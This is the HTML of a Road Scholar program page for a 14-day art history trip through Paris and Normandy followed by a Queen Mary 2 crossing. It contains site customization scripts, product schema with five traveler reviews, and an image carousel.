                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates')) {
                for (let tripDate of document.querySelectorAll(`.tin-button[data-trip-date-id='a2q5c000000iEUfAAM']`)) {
                    tripDate.classList.remove('tin-button');
                    tripDate.innerHTML = 'Private Group';
                }
            }
        });
</script></div><div><style>
article.afloat-row:has([data-trip-date-id='a2qQh000001XTInIAO']),
article.afloat-row:has([data-trip-date-id='a2qQh000001r7POIAY']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6e9IAA']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6avIAA']),
article.afloat-row:has([data-trip-date-id='a2qQh00000213IrIAI'])
{
    display: none;
}
</style></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber == 21453 && tab.includes('dates')) {
                const singleBtn = document.querySelector(`.osb-button[data-room-type='Single']`);
                if(singleBtn) {
                    singleBtn.click();
                }
            }
        });
</script></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"6f3355107c5f4fa7955dc049f45443df","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-11855785" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/24970/Art-History-A-Transatlantic-Voyage-on-Queen-Mary-2"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/24970/Art-History-A-Transatlantic-Voyage-on-Queen-Mary-2",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//24970",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",

                                                                            "aggregateRating": {
                                                                                "@type": "AggregateRating",
                                                                                "ratingValue": "4.8",
                                                                                "reviewCount": "6"
                                                                            },
                                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "Afloat",
                            "description": "Say \u201Cahoy\u201D to an immersive art history adventure \u2014 experience the Louvre, Giverny and more before setting sail across the Atlantic on Queen Mary 2!",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images4.cmp.optimizely.com/assets/24970-FR-Seine-River-lghoz.jpg/Zz0zODBmZTQ2ZWViZjIxMWVlYTVlNTA2YTE4NjUwMzhhNw==",
                            "isFamilyFriendly": false,
                            "name": "Art History: A Transatlantic Voyage on Queen Mary 2",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "6999",
                                "offerCount": "1",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n5c000001VpwUAAS",

                                                                                    "review": [

                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Kathleen",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Gainesville, VA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "2535df1fb3c872fc78b54bd4b33d2f0f"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-28",
                                                                                                                                                    "identifier": "76265169",
                                                                                                                                                    "reviewBody": "Truly an amazing experience. Extraordinary lectures led by our expert lecturer Matt were a highlight. If you are interested in art history and the Impressionists  in particular , this trip is a must.  Matt\u2019s depth and breadth of knowledge were amazing. Field trips to \nParis museums were a highlight. Attempting the Lourve and Musee D\u2019Orsay in one day was too much. Only a couple of hours to spend in each. Way too rushed. We enjoyed a delightful dinner cruise on the Seine catered by Maxim\u2019s. The hotels were comfortable and breakfasts were quite  good. Some of the Dinners and lunches in France were less so, we saw a lot of roast chicken, potatoes and almost no vegetables. \nThe time spent in Rouen, Giverny, and the charming town of Honfleur were delightful. The Giverny visit also felt rushed but the gardens were magnificent.\nThe transatlantic crossing on the QM2 was wonderful. The ship is gorgeous, and immaculate. I loved the variety and quality of live music offered all over the ship. Afternoon tea was a treat and the food, particularly in the main dining room was quite good. The ship\u2019s staff was very helpful. Little touches like turndown service and a chocolate treat were lovely. \nThis trip requires a good deal of energy and the ability to traverse lots of cobbled streets, stone stairs and  endure lengthy walks. Our leader in France, Libby, was excellent. She was knowledgeable and upbeat.\nThis is an extraordinary experience and one recommend it for anyone with a keen interest in art history who wants to see iconic masterpieces.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Nancy",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Burlington, Canada"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "fbf72a6a76eb0fcbf24b493457751b21"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-12",
                                                                                                                                                    "identifier": "75263236",
                                                                                                                                                    "reviewBody": "If Fine Art is an interest, I can recommend the Art History adventure followed by the QM2 sailing.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Therese",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Dearborn, MI"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "a979d95e4e66ac4217e2fabcb299f387"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-10",
                                                                                                                                                    "identifier": "75107200",
                                                                                                                                                    "reviewBody": "Immerse yourself in the fascinating world of 19th \u0026 20th century European art history by participating in this program.  You will treasure the memories of visiting Paris museums and learning about the Masters.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "4",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Robert",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Madison, WI"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "3c3df06a174a6a8c39fbfb7ec5dd05ed"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-07",
                                                                                                                                                    "identifier": "74921308",
                                                                                                                                                    "reviewBody": "A memory maker.  Art themed program that takes advantage of the museums and cities.  An enjoyable crossing of the Atlantic on the elegant QM2. A knowledgeable and participant centered guide.  A gifted art historian who offers a fresh and insightful perspective on art. Strongly recommended.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Robert",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Merion Station, PA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "54e7ecae60107d4758ba8f3ffeb8cdd1"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-06",
                                                                                                                                                    "identifier": "74859208",
                                                                                                                                                    "reviewBody": "This program gives participants a quality course in art history consisting of 30 hours of lecture by an art history Ph.D who is an excellent lecturer.  In addition to lecture, the program provides hands-on experiential education in museums and visits to places where the great painters painted.   One must be willing to sit and listen to three hours of lecture per day and be willing to spend a huge amount of time on one\u0027s feet in museums or in exploring towns in Normandy.   The group size was too large and proved to be somewhat difficult to manage at times.  In addition, there were people with disabilities who should not have undertaken such an amount of walking.  But, if you really want to learn about art history, this would be an excellent opportunity",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                                                                                                            ],
                
                                                                                    "sku": "24970",
                                                                                    "url": "/find-an-adventure/24970/Art-History-A-Transatlantic-Voyage-on-Queen-Mary-2"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="container px-0"><div class="program-page-summary"><div class="row g-0"><div class="pps-summary-info col-12 col-lg-4"><div class="pps-location"><span class="pps-location-icon icon-uniE7BB"></span>
                    <span>France/United States</span></div>
                <h1 class="pps-title" data-epi-type="title">Art History: A Transatlantic Voyage on Queen Mary 2</h1>
                <div class="pps-program">Program No. 24970RJ</div>
                <div class="pps-description" data-epi-type="content">Say &#x201C;ahoy&#x201D; to an immersive art history adventure &#x2014; experience the Louvre, Giverny and more before setting sail across the Atlantic on Queen Mary 2!</div>
                <div class="pps-cta-group row g-0 justify-content-between align-items-center"><a class="pps-wishlist col-auto order-2 order-md-1 text-start" tabindex="0" role="button" aria-label="toggle wishlist">Wishlist</a><a class="pps-share-trip col-auto order-3 order-md-2 text-end text-md-start" tabindex="0" role="button" aria-label="open share modal">Share</a>
                    <div class="col-12 col-md-auto order-1 order-md-4 px-0"><a href="/find-an-adventure/24970/Art-History-A-Transatlantic-Voyage-on-Queen-Mary-2/dates/" class="btn btn-danger pps-button js-tab-nav w-100" tabindex="0" role="button" aria-label="view dates">Start</a></div></div></div>
            <div class="pps-carousel col-12 col-lg-8 order-lg-first"><div class="position-relative"><div class="pps-picture"><div class="component-summary-carousel"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="sc-item"><img src="https://images4.cmp.optimizely.com/assets/24970-FR-Seine-River-lghoz.jpg/Zz0zODBmZTQ2ZWViZjIxMWVlYTVlNTA2YTE4NjUwMzhhNw==" alt="A tour boat cruises down the Seine River in Paris, France, with the Eiffel Tower visible against a colorful sunset sky." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images4.cmp.optimizely.com/assets/24970-map-c.jpg/Zz1jOGNhNTM2Y2ZkY2MxMWVmOWU3Yzc2M2JlYjg4YTE5Yg==" alt="Map showing the route from Paris, Rouen, and Le Havre in France to New York in the United States." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24970-Queen-Mary-c.jpg/Zz0zODEyYzQwNGViZjIxMWVlYWJlMDdlYjUxN2UxN2I2NA==" alt="The Queen Mary 2 luxury ocean liner sails across the Atlantic Ocean on a voyage between France and the United States." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24970-FR_Paris_MuseedOrsay-2-c.jpg/Zz0zOGYxNGNlY2ViZjIxMWVlYWJlMjQ2YzI3ZWQwMzYzYw==" alt="The grand, arched interior of the Mus&#xE9;e d&#x27;Orsay in Paris, France, is filled with art and visitors under a vaulted glass ceiling." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/24970-FR_Paris_MuseedOrsay-3-c.jpg/Zz0zODhkYzY4NmViZjIxMWVlOGU1YzQyMjM5YjhjYjYyZA==" alt="The Mus&#xE9;e d&#x27;Orsay in Paris, France, is seen from the Seine river at sunset with tour boats in the foreground." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/24970-FR_Paris_MuseedOrsay-1-c.jpg/Zz0zOWE0NWRlNmViZjIxMWVlYWU2MTJhY2NlZThiY2Q0OQ==" alt="A large, ornate golden clock hangs beneath the glass-paneled, arched ceiling of the Mus&#xE9;e d&#x27;Orsay in Paris, France." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/24970-FR_Paris_Louvre-2-c.jpg/Zz0zOThmNWUyOGViZjIxMWVlYWU0NjJhY2NlZThiY2Q0OQ==" alt="The glass pyramid of the Louvre Museum in Paris, France, is pictured at sunset under a dramatic, cloudy sky and reflected in a pool." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24970-FR_Paris_Louvre-3-c.jpg/Zz0zOGU4Njk2YWViZjIxMWVlOWI2OTQ2YzI3ZWQwMzYzYw==" alt="A wide shot of the ornate, classical facade of the Louvre Museum in Paris, France, with visitors walking in the courtyard." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24970-FR_Paris_Louvre-1-c.jpg/Zz0zOWM1YTkyZWViZjIxMWVlOGQ4N2UyZTkwMGY2OWViYw==" alt="A person walks down the modern, spiral staircase under the iconic glass pyramid of the Louvre Museum in Paris, France." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/24970-FR_GardensOfGiverney-5-c.jpg/Zz0zYTUyNzE0Y2ViZjIxMWVlYWU2MTJhY2NlZThiY2Q0OQ==" alt="A gravel path leads through rows of colorful flowers and lush green plants in the Gardens of Giverny in France, with a pink house visible." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24970-FR_GardensOfGiverney-2-c.jpg/Zz0zYTZlNjM3YWViZjIxMWVlYWZmZTdlYjUxN2UxN2I2NA==" alt="Purple wisteria blossoms hang over a bright green bridge crossing a pond in the Gardens of Giverny, France." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24970-FR_GardensOfGiverney-6-c.jpg/Zz0zOWE4MjY0Y2ViZjIxMWVlOTcxMzdlYjUxN2UxN2I2NA==" alt="A green, vine-covered trellis arches over a vibrant garden filled with colorful tulips and other flowers in Giverny, France." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24970-FR-Rouen-Cathedral-c.jpg/Zz0zODE1OThiNGViZjIxMWVlOGM2ZmUyZTkwMGY2OWViYw==" alt="The ornate, Gothic facade of the Rouen Cathedral in France is viewed from below against a bright blue sky with wispy clouds." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24970-FR-Honfleur-Harbor-c.jpg/Zz0zOGQ4NmRiY2ViZjIxMWVlYTc3MzdlYjUxN2UxN2I2NA==" alt="Colorful buildings and boats are reflected in the calm water of Honfleur Harbor in France at dusk." /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 5"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 6"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 7"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 8"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 9"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 10"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 11"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 12"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 13"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 14"></button></div><button class="carousel-prev order-first" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE7AD"></div></button>
                <button class="carousel-next order-last" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE7AD"></div></button></div></section></div></div></div></div></div>
        <div class="pps-categories row g-0 "><div class="col-12"><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Art-History-Museums">Art History &amp; Museums</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Ocean-Voyages">Ocean Voyages</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Adventures-Afloat-Study-Cruise">Adventures Afloat Study Cruise</a></div></div>
        <div class="pps-details row g-0 text-md-center"><div class="col-6 col-md"><div class="pps-length"><a href="/find-an-adventure/24970/Art-History-A-Transatlantic-Voyage-on-Queen-Mary-2/itinerary/" class="js-tab-nav trip-detail-link" tabindex="0" role="button" aria-label="view itinerary"><div class="pps-detail-name">Length</div>
                        <div class="pps-detail-number pps-length-days">14 days</div></a></div></div>
            <div class="col-6 col-md"><div class="pps-rating "><a href="/find-an-adventure/24970/Art-History-A-Transatlantic-Voyage-on-Queen-Mary-2/reviews/" class="js-tab-nav" tabindex="0" role="button" aria-label="view reviews"><div class="pps-detail-name"><span>Rating</span>
                                <span>(4.8)</span></div>
                            <div class="avg-rating-meter"><span class="component-rating-meter"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></span></div></a></div></div><div class="col-12 col-md"><a href="/find-an-adventure/24970/Art-History-A-Transatlantic-Voyage-on-Queen-Mary-2" class="pps-activity-level-link js-tab-nav" tabindex="0" role="button" aria-label="view activity level"><div class="pps-detail-name">Activity Level</div>
